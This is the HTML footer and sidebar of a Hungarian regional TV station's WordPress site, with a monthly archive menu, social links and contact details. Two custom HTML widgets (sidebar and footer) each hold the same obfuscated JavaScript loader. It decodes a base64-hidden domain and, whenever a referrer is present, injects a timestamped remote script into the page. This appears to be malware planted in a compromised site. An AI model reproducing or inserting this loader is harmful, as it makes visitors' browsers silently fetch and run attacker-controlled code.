	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>